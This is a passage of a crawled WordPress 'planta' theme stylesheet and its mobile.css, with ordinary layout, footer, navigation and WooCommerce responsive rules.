  /* padding-left: 30px; */
  position: relative;
  margin-top: 5px;
  color: #acacac;
}

.testimonials-type2 .owl-dots {
  text-align: center;
  margin: 30px 0;
}


/*------------------------------------------------------------------
[ 3.21 Image Comparison Slider ]
*/

.image-comparison-slider {
  position: relative;
  overflow: hidden;
  background: #000;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}

.site-dark .image-comparison-slider {
  border-color: #393939;
  background: #070707;
}

.image-comparison-slider img {
  width: 100%;
  display: block;
}

.image-comparison-slider .old {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: 50%;
}

.image-comparison-slider .resize {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  overflow: hidden;
}

.image-comparison-slider .line {
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  width: 1px;
  margin-left: 0px;
  background: #eee;
  cursor: ew-resize;
}

.site-dark .image-comparison-slider .line {
  background: #393939;
}

.image-comparison-slider .line>div {
  width: 149px;
  background: #fff;
  border: 1px solid #eee;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  overflow: hidden;
  top: 50%;
  left: -74px;
  line-height: 22px;
}

.site-dark .image-comparison-slider .line>div {
  color: #fff;
  background: #2c2c2c;
  border-color: #393939;
}

.image-comparison-slider .line>div span {
  float: left;
  width: 50%;
}

.image-comparison-slider .line>div span+span {
  border-left: 1px solid #eeeeee;
}

.site-dark .image-comparison-slider .line>div span+span {
  border-color: #393939;
}


/*------------------------------------------------------------------
[ 3.30 Step items ]
*/

.step-items {
  max-width: 930px;
  margin: 20px auto 30px;
}

.step-items .item {
  text-align: right;
  margin-right: 50%;
  padding-right: 75px;
  position: relative;
  margin-bottom: 10px;
}

.step-items .item:nth-child(odd) {
  margin-left: 50%;
  padding-left: 75px;
  text-align: left;
  margin-right: 0;
  padding-right: 0;
}

.step-items .item:before {
  content: "";
  position: absolute;
  right: 0;
  top: 33px;
  bottom: -43px;
  width: 1px;
  background: #f0f0f0;
}

.step-items .item.with-out-date:before {
  top: 5px;
}

.step-items .item:last-of-type:before {
  display: none;
}

.step-items .item:nth-child(odd):before {
  left: -1px;
  right: auto;
}

.step-items .item:after {
  content: "";
  position: absolute;
  right: -9px;
  top: 24px;
  width: 19px;
  height: 19px;
  border: 1px solid #f0f0f0;
  background: #a3c85e;
  box-shadow: inset 0 0 0 4px #fff;
  border-radius: 50%;
}

.step-items .item:nth-child(odd):after {
  left: -10px;
  right: auto;
}

.step-items .item.with-out-date:after {
  top: 2px;
}

.step-items .item .date {
  display: inline-block;
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 10px;
}

.step-items .item .date:after {
  content: "";
  position: absolute;
  left: 0;
  right: -75px;
  bottom: 0;
  height: 1px;
  background: #f0f0f0;
  box-shadow: inset 1px 0px 0 #c5c4c4;
}

.step-items .item:nth-child(odd) .date:after {
  box-shadow: inset -1px 0px 0 #c5c4c4;
  left: -75px;
  right: 0;
}

.step-items .item .date>* {
  display: inline-block;
  vertical-align: middle;
}

.step-items .item .date i {
  margin-right: 17px;
  color: #acacac;
}

.step-items .item .date span {
  font-size: 12px;
  color: #99c24d;
  text-transform: uppercase;
  font-weight: 500;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.step-items .item .h {
  font-size: 24px;
  margin: 0 0 10px;
  font-family: "Fira Sans Extra Condensed";
}

.step-items .item .text {
  line-height: 1.714em;
  font-size: 14px;
  color: #acacac;
  font-weight: 300;
}


/*------------------------------------------------------------------
[3.12 Categories grid
*/

.categories-grid {
  margin-top: 30px;
}

.categories-grid-item {
  position: relative;
  z-index: 1;
  text-align: center;
  margin-bottom: 40px;
}

.site-dark .categories-grid-item {}

.categories-grid-item a {
  display: block;
  text-decoration: none;
  position: relative;
}

.gap-on .categories-grid-item a {
  margin: 0;
}

.categories-grid-item span.image {
  display: block;
  padding-bottom: 80%;
  background-size: cover;
  background-position: 50%;
  background-color: #f5f5f5;
  border: 1px solid #f0f0f0;
}

.categories-grid-item span.name {
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: .2em;
  position: absolute;
  left: 50%;
  bottom: -23px;
  border: 1px solid #f0f0f0;
  background: #464646;
  font-family: "Barlow Condensed";
  font-weight: 500;
  padding: 8px 0;
  min-width: 220px;
  -moz-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  transform: translate(-50%, 0%);
}


/*------------------------------------------------------------------
[4 Footer ]
*/

.site-footer {
  font-size: 14px;
  padding: 0;
  font-weight: normal;
  background: #fff;
  color: #acacac;
  position: relative;
}

.header-type-left-side .site-footer {}

.header-type-side .site-footer {
  display: none;
}

.site-dark .site-footer {
  background: #101010;
  color: #b1b0b0;
  border-top-color: #393939;
}

.site-footer .footer-wrap {
  padding: 0 0 0;
  border-top: 1px solid #eeeeee;
}

.social-buttons-standart a span
{
	color : #505050;
}

.caf-meta-content a button:hover {
    background: #f18418;
    color: white;
}

.site-footer .footer-bottom {
  padding: 17.5px 0;
  /* border-top: 1px solid #eeeeee; */
  background: #f1f1f1;
}
i.fa {
    color: #505050;
}
.site-footer.dark .footer-bottom {
  background: #141414;
  color: #636363;
}

.site-footer .footer-bottom .copyright {
  font-size: 14px;
  float: left;
  margin: 2px 0;
  font-weight: 300;
  letter-spacing: .025em;
  font-family: "IBM Plex Sans";
}

.site-footer .footer-bottom .social-buttons {
  float: right;
  margin: 3px 0;
  font-size: 13px;
}

.scroll-top {
  position: absolute;
  top: -105px;
  right: 35px;
  background: #fff;
  color: #e2e2e2;
  border: 1px solid #eeeeee;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  width: 45px;
  text-align: center;
  line-height: 1em;
  cursor: pointer;
  padding: 9px 5px;
  z-index: 100;
}

.site-dark .scroll-top {
  color: #b1b0b0;
  background: #070707;
  border-color: #393939;
}

.scroll-top:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid;
  margin: 2px auto 5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.scroll-top:hover:before {
  -moz-transform: translate(0%, -70%);
  -ms-transform: translate(0%, -70%);
  -webkit-transform: translate(0%, -70%);
  -o-transform: translate(0%, -70%);
  transform: translate(0%, -70%);
}

div.wpcf7 .ajax-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: 0;
}

.border-radius {}

.border-radius>.vc_column-inner {
  border-radius: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://marketingcallcenter.net/wp-content/themes/planta/css/mobile.css?ver=6.9
body_size: 6479
content:
@media (hover: none) {
  .mouse-cursor {
    display: none !important;
  }
}

@media screen and (max-width: 1360px) {
  .portfolio-by-category .left-side .text {
    margin-top: -100px;
  }

  .portfolio-by-category .left-side .tab-h {
    margin-top: 0;
  }
}

@media screen and (max-width: 1200px) {
  .fsn-container {
    top: 160px;
  }

  .section-side-bar {
    display: none;
  }

  .section-side-bar+.section-content {
    margin: 0 !important;
  }

  .side-container {
    margin-left: 0;
  }
}

@media screen and (max-width: 992px) {
  .header-type-left-side #all {
    padding-left: 0;
  }

  .header-type-left-side .body-grid-lines {
    left: 0;
  }

  .header-type-left-side .header-space {
    display: block !important;
  }

  .header-type-side #all .header-space.hide {
    display: block !important;
  }

  .site-header.header_left-side {
    display: block;
  }

  .site_nav_side:not(.heading-space-enable),
  .site_nav_side_h:not(.heading-space-enable) {
    padding-top: 85px;
  }

  .side-header {
    display: none;
  }

  .site-header.with-side {
    display: block;
  }

  .site-header.logo_center .logo {
    float: left;
    width: auto;
    font-size: 3em;
    /* padding: 15px 0; */
  }

  .site-header.logo_center .logo span {
    font-size: 0.28em;
    margin-top: 5px;
  }

  .logo_center .navigation {
    display: block !important;
    visibility: visible !important;
  }

  .logo_center .nav-button {
    display: block !important;
    visibility: visible !important;
  }

  .countdownHolder {
    font-size: 11px;
  }

  .countdownHolder.medium .position {
    font-size: 7em;
  }

  .project-horizontal {
    padding-left: 320px;
  }

  .project-horizontal .content {
    left: 30px;
  }

  .banner .item .h {
    font-size: 40px !important;
  }

  .banner .item .text {}

  .banner-area.type2 .banner-thumbnails.owl-carousel {
    display: none;
  }

  .top .banner-pagination,
  .bottom .banner-pagination {
    display: none;
  }

  .projects-content .cell {
    height: auto !important;
  }

  .side-block-area>.img {
    display: none;
  }

  .sb-block {
    padding: 0 !important;
    width: 100%;
    margin: 0 !important;
  }

  .blog-item {
    margin-bottom: 30px;
  }

  .blog-type-horizontal .blog-item .wrap .img {
    position: relative;
    width: 100%;
    height: 300px;
    border-bottom: 1px solid;
    border-right: 0;
  }

  .blog-type-horizontal .blog-item .wrap .img+.content,
  .blog-type-horizontal .blog-item:nth-child(even) .wrap .img+.content {
    margin: 0;
    padding: 10px 15px 0;
  }

  .blog-item .wrap .bottom,
  .blog-type-horizontal .blog-item .wrap .bottom {
    margin: 20px -15px 0;
    padding: 9px 15px;
  }

  .blog-type-horizontal .blog-item .wrap .content {
    padding: 20px 0 0;
  }

  .portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+4) .a-img div {
    padding-bottom: 67%;
  }

  .portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+2) .a-img div {
    padding-bottom: 95%;
  }

  .portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+5) {
    width: 33.3333%;
  }

  .portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+5) .a-img div {
    padding-bottom: 67%;
  }

  .portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+6) .a-img div {
    padding-bottom: 39%;
  }

  .portfolio-categories .left-side {
    margin-right: 260px;
  }

  .portfolio-categories .items .item .cat-h {
    font-size: 75px;
  }

  .site-footer .logo {
    float: none;
    display: inline-block;
  }

  .site-footer .footer-cols {
    position: relative;
    top: 0;
    left: 0;
    right: auto;
    -moz-transform: translate(0%, 0%);
    -ms-transform: translate(0%, 0%);
    -webkit-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
  }

  .site-footer .footer-wrap {
    text-align: center;
  }

  .social-buttons {
    float: none;
  }

  .site-footer .footer-cols .col {
    margin: 5px 15px !important;
  }

  .header_offset_to_center .fr {
    margin-right: 0;
    padding-right: 0;
  }

  .site-header.header_offset_to_center {
    padding-top: 0;
  }

  .full-screen-area .fc-top-nav,
  .full-screen-area .fc-navigation {
    display: none;
  }

  .full-screen-area {
    padding-right: 0;
    /* overflow: auto; */
    /* height: auto !important; */
  }

  .full-screen-area .fc-wrap {
    right: 0;
    /* position: relative; */
    overflow: auto;
  }

  .full-screen-area .fc-item {
    position: relative;
    transform: translate3d(0px, 0, 0px) !important;
  }

  body.body-overflow-hidden {
    overflow: auto;
  }

  .ps-slider-arrow .image {
    display: none;
  }

  .ps-slider-arrow {
    width: 170px;
  }

  .ps-slider-arrow.prev {
    padding-right: 30px;
  }

  .ps-slider-arrow.prev i {
    right: 0;
  }

  .ps-slider-arrow.next {
    padding-left: 30px;
  }

  .ps-slider-arrow.next i {
    left: 0;
  }

  .portfolio-slider .left-block {
    padding-left: 0;
  }

  .ps-bottom {
    /* padding-top: 15px; */
  }

  .price-list-item.recommended {
    margin: 0;
  }

  .price-list-item.recommended .options {
    padding: 30px 15px;
  }

  .comment-items .comment-item .content {
    margin-left: 0;
    min-height: auto;
  }

  .comment-items .comment-item .top {
    float: none;
    max-width: none;
  }

  .comment-items .comment-item .image+.area .top {
    margin-left: 95px;
  }

  .comment-items .comment-item .image+.area {
    padding-left: 0;
  }

  .comment-items .comment-item .area {
    margin: 0;
  }

  .comment-items .comment-item .image+.area .content {
    border-left: 0;
  }

  .full-page-mode .banner .item .container {
    padding-left: 30px;
  }

  .full-page-mode .site-header.header_minified .logo {
    padding-left: 0;
  }

  .full-page-mode .type4 .banner-thumbnails {
    left: 30px;
  }

  .type4 .banner .item .image .link-area {
    width: 100%;
  }

  .full-screen-area .banner-social-buttons {
    display: none;
  }

  .full-screen-area .scroll-down {
    display: none;
  }

  .full-screen-area .fc-item>.cell>.container,
  .full-screen-area .fc-item>.cell>.container-fluid {
    padding-left: 30px;
  }

  .full-screen-area .fc-item.col3 .s-img .button-style1 {
    width: 60%;
    left: 20%;
  }

  .full-screen-area .fc-item.col2 .s-img .button-style1 {
    width: 100%;
  }

  .full-page-mode .site-header.header_minified {
    background: #fff !important;
  }

  .full-page-mode .site-header.header_minified .header-bottom .fr {
    float: right;
  }

  .full-page-mode .site-header.header_minified .container,
  .full-page-mode .site-header.header_minified .container-fluid {
    padding: 0 15px;
  }

  .banner-thumbnails-nav {
    display: none;
  }

  .site-header .hw-c {
    margin-right: 15px;
  }
}

@media screen and (max-width: 782px) {

  .admin-bar .site-header,
  .admin-bar .right-side-nav {
    top: 46px;
  }

  .admin-bar .navigation {
    /* margin-top: 46px; */
  }
}

@media screen and (max-width: 768px) {
  body {
    font-size: 14px;
  }

  input.style1,
  textarea.style1 {
    margin-bottom: 10px;
  }

  .full-screen-area:not(.fp-404):not(.fp-coming-soon) .fc-item>.cell {
    display: block;
    height: auto !important;
  }

  .container,
  .container-fluid {
    width: 100%;
  }

  .comment-items .comment-item .image,
  .icon-box-item:not(:last-of-type):after {
    display: none;
  }

  .comment-items .comment-item .text {
    margin-left: 0;
    border: none;
    padding-left: 0;
  }

  .site-header .header-top .social-buttons a span {
    display: none;
  }

  .site-header .header-top .working-time,
  .site-header .header-top .phone-number {
    display: none;
  }

  .center-nav {
    display: none;
  }

  .site-footer.side {
    padding-left: 0;
  }

  .navigation.centered {
    display: none;
  }

  .admin-bar .navigation {
    margin-top: 46px;
  }

  .site-header-center-mode .navigation {
    top: 105px;
  }

  .site-header-center-mode.fixed .navigation {
    top: 70px;
  }

  .butter-button {
    display: block !important;
    visibility: visible !important;
  }

  .butter-button.sidebar-button {
    display: none !important;
  }

  .navigation {
    margin-right: 0;
  }

  .navigation>ul>li:not(:last-of-type) {
    margin-right: 20px;
  }

  .navigation-centered>ul>li:after {
    display: none;
  }

  #mega-menu-wrap-navigation #mega-menu-navigation>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item {
    padding: 10px 0;
    border: none;
  }

  .navigation {
    position: fixed;
    top: 132px;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: #ffffff;
    /* color: #4b4d5d !important; */
    padding: 15px 30px;
    width: 260px;
    max-width: 260px;
    overflow: hidden;
    overflow-y: auto;
    margin-right: 0 !important;
    transform: translateX(100%);
    border: none;
    /* height: 100%; */
    /* height: 100vh; */
    border-left: 1px solid #eee;
  }

  .header_minified .navigation,
  .header_left-side .navigation {
    top: 54px;
  }

  .navigation.active {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
  }

  .site-header.dark .navigation {
    border-color: #393939;
  }

  .navigation.navigation-centered {
    top: 70px;
  }

  .admin-bar .fixed .navigation {}

  .navigation>ul {
    float: none;
  }

  .navigation>ul>li,
  .navigation>ul>li:not(:last-of-type),
  .navigation>ul>li+li {
    float: none;
    padding: 0 !important;
    margin: 0px 0;
    display: block;
  }

  .navigation>ul>li>a {
    padding: 10px 0;
    text-align: left;
    display: block;
    height: auto;
    max-width: none;
  }

  .navigation>ul>li.menu-item-has-children>a:after,
  .navigation>ul>li.menu_item_has_children>a:after {
    content: "\e923";
    font-family: 'simple-icon-set' !important;
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    font-size: 10px;
  }

  .navigation .sub-menu,
  .navigation .children {
    position: relative;
    top: 0;
    left: 0;
    width: inherit;
    display: none;
    margin: 10px 0;
    visibility: visible;
    opacity: 1;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
  }

  .navigation>ul>li .sub-menu,
  .navigation>ul>li .children {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
    /* border-left: 0; */
    /* border-right: 0; */
    position: relative;
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    display: none;
    padding: 5px 20px;
  }

  .navigation>ul>li .sub-menu .sub-menu,
  .navigation>ul>li .children .children {
    padding-left: 10px;
    margin-bottom: -2px;
  }

  .navigation .child-img.go+.sub-menu {
    padding: 0;
    background: #202020 !important;
    border: none;
    color: #fff;
  }

  .navigation .child-img.go+.sub-menu>li {
    margin: 0;
    width: auto;
  }

  .navigation .child-img.go+.sub-menu>li>a {
    color: inherit;
    width: auto;
    display: block;
  }

  .navigation .child-img.go+.sub-menu>li.menu-item-has-children>a:after,
  .navigation .child-img.go+.children>li.page_item_has_children>a:after {
    color: #fff;
  }

  .navigation .child-img.go+.sub-menu>li>a {
    border-bottom: 1px solid #fff;
    margin-bottom: -1px;
  }

  .navigation .sub-menu .sub-menu,
  .navigation .cildren .cildren {
    left: 0 !important;
    right: 0 !important;
    width: inherit;
    margin: 0 0 -1px;
    top: 0;
    /* background: #dedede; */
    border-left: 0;
    border-right: 0;
  }

  .navigation .sub-menu .sub-menu .sub-menu,
  .navigation .cildren .cildren .cildren {
    /* background: #c1c1c1; */
    border-left: none;
    border-right: none;
  }

  .navigation>ul>li:nth-last-child(3) .sub-menu li.menu-item-has-children>a:after,
  .navigation>ul>li:nth-last-child(2) .sub-menu li.menu-item-has-children>a:after,
  .navigation>ul>li:nth-last-child(1) .sub-menu li.menu-item-has-children>a:after,
  .navigation>ul>li:nth-last-child(3) .children li.menu_item_has_children>a:after,
  .navigation>ul>li:nth-last-child(2) .children li.menu_item_has_children>a:after,
  .navigation>ul>li:nth-last-child(1) .children li.menu_item_has_children>a:after {
    content: "\e923";
    font-family: 'simple-icon-set' !important;
    right: 10px;
    left: inherit;
    border: none;
    font-size: 10px;
  }

  .navigation>ul>li:nth-last-child(5) .sub-menu li.menu-item-has-children>a,
  .navigation>ul>li:nth-last-child(4) .sub-menu li.menu-item-has-children>a,
  .navigation>ul>li:nth-last-child(3) .sub-menu li.menu-item-has-children>a,
  .navigation>ul>li:nth-last-child(2) .sub-menu li.menu-item-has-children>a,
  .navigation>ul>li:nth-last-child(1) .sub-menu li.menu-item-has-children>a,
  .navigation>ul>li:nth-last-child(5) .children li.menu_item_has_children>a,
  .navigation>ul>li:nth-last-child(4) .children li.menu_item_has_children>a,
  .navigation>ul>li:nth-last-child(3) .children li.menu_item_has_children>a,
  .navigation>ul>li:nth-last-child(2) .children li.menu_item_has_children>a,
  .navigation>ul>li:nth-last-child(1) .children li.menu_item_has_children>a {
    /* padding: 5px 20px; */
  }

  .navigation .sub-menu li.menu-item-has-children>a:after,
  .navigation .children li.page_item_has_children>a:after {
    right: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #444444;
  }

  .navigation-img {
    display: none;
  }

  .navigation .mega-menu {
    position: relative;
    width: auto !important;
    display: block;
    top: 0;
    left: 0;
    -moz-transform: translate(0%, 0%);
    -ms-transform: translate(0%, 0%);
    -webkit-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    opacity: 1;
    visibility: visible;
    padding: 15px 0;
    display: none;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
  }

  .navigation div.mega-menu ul.sub-menu {
    display: block;
    width: auto;
    margin-bottom: 15px;
    border: none;
  }

  .fixed .navigation {
    /* top: 80px; */
  }

  .site-header.dark .navigation {
    background: #000000;
    color: #fff;
  }

  .navigation.centered_menu {
    transform: translateX(100%);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .wpadminbar {
    position: fixed !important;
  }

  .countdownHolder .position {
    font-size: 35px;
  }

  .countdownHolder .name {
    font-size: 1em;
    font-weight: normal;
  }

  .countdownHolder>*:not(:last-of-type) {
    margin-right: 25px;
  }

  .comment-items .children {
    padding-left: 10px;
  }

  .comment-items .comment-item {
    font-size: 1em;
    padding: 15px 0;
    margin-bottom: 0;
  }

  .site-content {
    padding: 0;
  }

  body[class^="woocommerce-"] .site-content,
  body[class*="woocommerce-"] .site-content {
    padding: 0;
  }

  .comment-items .comment-item .comment-respond {
    margin-left: 0;
  }

  #cancel-comment-reply-link {
    display: none !important;
  }

  .banner .centered-container {
    min-width: 100%;
  }

  .side-image,
  .side-image div {
    height: auto !important;
    background-image: none !important;
  }

  .testimonials-items .owl-prev,
  .testimonials-items .owl-next {
    display: none !important;
  }

  .blog-item .content {}

  .blog-type-horizontal .blog-item .img {
    position: relative;
    right: 0;
    top: 0;
    left: 0;
  }

  .blog-type-horizontal .blog-item .img>a {
    position: relative;
    padding-bottom: 60%;
  }

  .blog-type-horizontal .blog-item.with-image .content {
    max-width: 100%;
    float: none;
    margin-top: 20px;
  }

  .blog-type-horizontal .blog-item .content h5 {
    min-height: auto;
  }

  .blog-type-horizontal .blog-item.with-image .bottom {
    max-width: 100%;
    padding: 0;
  }

  .project-horizontal .content {
    left: 15px;
    position: relative;
    -moz-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    padding-bottom: 30px;
  }

  .project-horizontal {
    height: auto !important;
    padding-left: 0;
    min-height: auto;
  }

  .project-horizontal-slider img {
    height: 300px !important;
    min-height: auto;
  }

  .project-horizontal-slider .cell {
    height: 300px !important;
  }

  .project-horizontal-slider .owl-nav {
    bottom: -65px;
  }

  .banner-social-buttons {
    display: none !important;
  }

  .banner .item .h {
    font-size: 35px !important;
  }

  .projects-content {
    width: 100%;
  }

  .project-items-area {
    margin: 0;
  }

  .projects-slider.style1 .project-items,
  .projects-slider.style1 .project-items .item {
    min-height: 300px;
    max-height: 30px;
  }

  .project-items .thumbnails .thumb {
    width: 30px;
    height: 30px;
  }

  .banner .additional-image {
    display: none;
  }

  .banner .item .content-right {
    margin-left: 0;
  }

  #menu-footer-menu-2 {
    margin-top: 0;
  }

  h1,
  .h1,
  h1[style*="font-size"],
  h1[style^="font-size"] {
    font-size: 36px !important;
  }

  h2,
  .h2,
  h2[style*="font-size"],
  h2[style^="font-size"] {
    font-size: 30px !important;
  }

  h3,
  .h3,
  h3[style*="font-size"],
  h3[style^="font-size"] {
    font-size: 28px !important;
  }

  h4,
  .h4,
  h4[style*="font-size"],
  h4[style^="font-size"] {
    font-size: 24px !important;
  }

  h5,
  .h5,
  h5[style*="font-size"],
  h5[style^="font-size"] {
    font-size: 20px !important;
  }

  h6,
  .h6,
  h6[style*="font-size"],
  h6[style^="font-size"] {
    font-size: 18px !important;
  }

  .banner .item .cell {
    width: 10000px;
    padding: 30px 0;
  }

  .banner .item .col-content .cell,
  .banner .item .col-image .cell {
    height: auto !important;
    padding: 10px 0;
  }

  .banner .item .col-content .cell {
    padding-top: 80px;
  }

  .side-img {
    margin: 30px 0 !important;
  }

  .team-carousel-area .team-carousel .item {
    display: block !important;
  }

  .team-carousel-area .team-carousel .item:not(:last-of-type) {
    border-bottom: 1px solid #f0f0f0;
  }

  .portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+5) {
    width: 100%;
  }

  blockquote {
    /* margin-left: 0; */
    margin-right: 0;
    font-size: 1.35em;
  }

  .testimonial-item .bottom {}

  blockquote:before {
    /* left: -10px; */
  }

  .site-footer .copyright {
    float: none;
    text-align: center;
  }

  .site-footer .social-buttons-text {
    float: none;
    text-align: center;
  }

  span[style*="font-size: 172px;"],
  span[style^="font-size: 172px;"] {
    font-size: 100px !important;
  }

  .social-buttons-text.on-side {
    left: -5px;
  }

  .social-buttons-text.on-side {
    left: -5px;
  }

  .testimonials.owl-carousel.owl-loaded {
    padding-right: 0;
  }

  .testimonials .owl-dots {
    display: none !important;
  }

  .testimonials .testimonial-item .quote {
    font-size: 18px;
  }

  .owl-carousel .testimonial-item .quote:before {
    left: 0;
    opacity: .15;
  }

  .comment-items .comment-item .image+.top,
  .comment-items .comment-item .image+.top+.content {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .comment-items .comment-item .top {
    margin-bottom: 10px;
    margin-left: 0 !important;
    padding-left: 15px;
  }

  .banner-area {
    /* padding: 0 15px; */
  }

  .social-buttons-text {
    display: none;
  }

  .banner-categories-button {
    display: none;
  }

  .banner {
    padding-bottom: 15px;
  }

  .banner .item {
    padding: 0;
  }

  .filter-button-group.tac button,
  .filter-button-group.tac a,
  .category-buttons.tac a {
    margin: 0 8px 0;
  }

  .filter-button-group.tal button:not(:last-of-type),
  .filter-button-group.tal a:not(:last-of-type),
  .category-buttons.tal a:not(:last-of-type) {
    margin-right: 16px;
  }

  .filter-button-group.tar button:not(:first-of-type),
  .filter-button-group.tar a:not(:first-of-type),
  .category-buttons.tar a:not(:first-of-type) {
    margin-left: 16px;
  }

  .project-slider-page .project-detail,
  .project-masonry-page .project-detail {
    padding-left: 0;
  }

  .project-bottom .name {
    display: none;
  }

  .project-bottom .button-style2 {
    margin-bottom: 0;
  }

  [data-sticky_column],
  [data-sticky_column]>*,
  .wpb_column,
  .wpb_fixed>* {
    position: static !important;
  }

  .wpb_fixed>div[style*='position: static;'],
  .wpb_fixed>div[style^='position: static;'] {
    display: none !important;
  }

  .about-img-text {
    left: 30px;
  }

  .portfolio-categories .right-side {
    font-size: 10px;
    width: 115px;
  }

  .page-with-portfolio-categories .nav-button {
    width: 115px;
  }

  .portfolio-categories .categories-links ul {
    font-size: 14px;
  }

  .portfolio-categories .categories-links ul li {
    margin: 10px 0;
  }

  .portfolio-categories .left-side {
    margin-right: 130px;
  }

  .site-footer .widget_portfolio,
  .site-footer .textwidget>div[style^="max-width"],
  .site-footer .textwidget>div[style*="max-width"] {
    margin: 0 auto;
  }

  .site-footer .contact-row {
    display: inline-block;
    margin: 0 10px;
  }

  .bottom-contact .c {
    width: 100%;
    float: none;
    text-align: left !important;
    padding-left: 35px;
    position: relative;
    margin: 10px 0;
  }

  .bottom-contact .c i {
    position: absolute;
    left: 0;
    top: 0;
  }

  .tab-items .tabs-head li:not(:last-of-type) {}

  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images,
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    width: 100%;
  }

  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {}

  .woocommerce div.product .woocommerce-tabs .site-content {
    padding: 0;
    font-size: 14px;
  }

  .woocommerce #content table.cart img,
  .woocommerce table.cart img,
  .woocommerce-page #content table.cart img,
  .woocommerce-page table.cart img {}

  .woocommerce table.shop_table .product-name .image {
    display: none;
  }

  .woocommerce table.shop_table .product-name .name {
    margin-left: 0;
  }

  .woocommerce table.shop_table .product-price>span {
    font-size: 1.2em;
  }

  .woocommerce table.shop_table th {
    font-size: 0.8em;
  }

  .woocommerce .shop_table .down,
  .woocommerce .shop_table .up {
    display: none;
  }

  .woocommerce table.shop_table .product-quantity .qty {
    margin: 0 auto;
    float: none;
  }

  .woocommerce table.shop_table .product-subtotal>span {
    font-size: 1.2em;
  }

  .woocommerce table.shop_table td,
  .woocommerce table.shop_table th {
    padding: 10px 10px;
  }

  .woocommerce table.shop_table .product-remove {
    padding: 0 0 0 5px;
  }

  .woocommerce .shop_table div.quantity {
    width: 36px;
  }

  .woocommerce table.shop_table {
    max-width: 100%;
  }

  .woocommerce table.shop_table .product-name .name {
    font-size: 12px;
  }

  .woocommerce-cart .cart-collaterals .cart_totals tr td,
  .woocommerce-cart .cart-collaterals .cart_totals tr th {
    padding: 15px 10px;
  }

  .woocommerce-cart .cart-collaterals .cart_totals tr td .woocommerce-Price-amount {
    font-size: 1.5em;
  }

  .blog-item .wrap .content {
    padding: 5px 15px 0;
  }

  .header-post-nav {
    display: none;
  }

  .project-horizontal-slider {
    padding: 20px 0 0;
  }

  .block-coming-soon .countdownHolder {
    position: relative;
    top: 0;
    -moz-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    margin-top: 30px;
  }

  .comment-items .comment-item .image+.area {
    margin-left: 0;
  }

  .comment-items .comment-item .top .cell {
    height: auto;
  }

  .comment-items .comment-item .content {
    padding: 0 15px 15px;
  }

  .type4 .banner .item .content {
    padding-right: 0;
  }

  .banner .item .image {
    /* display: none; */
    width: 100%;
  }

  .full-page-mode .type4 .banner-thumbnails {
    right: 30px;
    display: none;
  }

  .banner-area.with-left-offset {
    padding-left: 30px;
  }

  .banner-area.with-bottom-offset {
    padding-bottom: 30px;
  }

  .banner-area .scroll-down {
    display: none;
  }

  .banner-area .social-buttons-standart {
    bottom: 5px;
  }

  .banner-area.with-left-offset .social-buttons-standart {
    left: 50px;
  }

  .banner-area .social-buttons-standart:before {
    left: -20px;
    width: 10px;
  }

  .type3 .banner .owl-dots {
    left: -30px;
  }

  .type3 .banner .owl-dots .owl-dot {
    width: 30px;
  }

  .banner .owl-dots .owl-dot.active:after {
    width: 4px;
  }

  .site-header .hw-c {
    display: none;
  }

  .site-header .header-button {
    margin: 12px 0;
  }

  .step-items .item {
    padding-right: 30px;
  }

  .step-items .item:nth-child(odd) {
    padding-left: 30px;
